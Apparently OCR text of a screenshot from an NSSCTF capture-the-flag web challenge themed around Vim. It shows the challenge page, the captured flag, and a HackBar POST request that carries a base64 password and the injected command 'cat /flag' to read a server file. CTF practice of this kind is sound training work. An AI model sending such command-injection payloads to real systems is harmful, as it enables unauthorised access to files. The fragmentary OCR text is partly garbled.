 node6.anna.nssctf.cn:28845
不安全 | node6.anna.nssctf.cn:28845
Vim
Vim yyds
队里师傅说Vim是世界上最好的编辑器，不接受反驳
can can need Vim
Oh You got my password!
NSSCTF{d9474dc4-4642-479b-beb9-a321e44c111e}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node6.anna.nssctf.cn:28845/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=R2l2ZV9NZV9Zb3VyX0ZsYWc=&&
cmd=cat /flag
Name
Upgrade-Insecure-R
Name